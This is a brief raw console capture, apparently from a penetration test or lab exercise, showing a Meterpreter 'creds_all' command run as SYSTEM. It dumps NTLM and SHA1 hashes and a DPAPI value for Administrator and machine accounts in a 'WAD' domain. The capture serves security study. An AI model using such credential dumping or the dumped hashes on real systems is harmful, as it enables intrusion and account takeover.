 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============

Username        Domain       NTLM                              SHA1                                      DPAPI
--------        ------       ----                              ----                                      -----
Administrator   WAD-DC-SRV2  24932905c77797ff123f3cc94f3e2bdd
Administrator   WAD          24932905c77797ff123f3cc94f3e2bdd  9334a28f68f899c66be8bcfafe5fb1c65d948ced  982a1bc2408ccbd63684f1fab
6a341d5
WAD-WEB-SRV02$  WAD          47d33834a402809baa302b7c18f0d7df  9adeebd8949bcf429aacf7b9b2152b07d020f715
WAD-WEB-SRV02$  WAD          608e597e1b758b38026442a2e18f13bc  1be2a59cc5b171f6aff5b3df511dbd4d18f4a3e0

wdigest credentials
===================

Username        Domain       Password
--------        ------       --------
(null)          (null)       (null)
Administrator   WAD-DC-SRV2  (null)
Administrator   WAD          (null)
WAD-WEB-SRV02$  WAD          (null)